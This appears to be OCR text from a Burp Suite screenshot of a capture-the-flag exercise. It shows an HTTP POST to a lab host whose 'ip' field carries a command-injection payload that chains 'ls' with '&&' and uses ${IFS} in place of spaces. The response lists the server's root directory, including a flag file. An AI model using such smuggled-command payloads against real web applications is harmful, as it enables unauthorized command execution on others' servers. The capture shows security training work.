 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://10.1.109.1:20003 HTTP
Request
Pretty Raw Hex \n
1 POST /post HTTP/1.1
2 Host: 10.1.109.1:20003
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.1.109.1:20003
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/114.0.5735.91 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
0 Referer:
http://10.1.109.1:20003/post
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ip=127.0.0.1%26%26ls${IFS}/
Search... 0 matches
Response
Pretty Raw Hex Render \n
27 64 bytes from 127.0.0.1:
icmp_seq=4 ttl=64 time=0.032
ms
28 --- 127.0.0.1 ping
statistics ---
29 5 packets transmitted, 5
packets received, 0% packet
loss
30 round-trip
min/avg/max/stddev =
0.032/0.047/0.093/0.023 ms
31 app
32 bin
33 boot
34 dev
35 etc
36 flag_is_here_haha
37 home
38 lib
39 lib64
40 media
41 mnt
42 opt
43 proc
44 root
45 run
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 5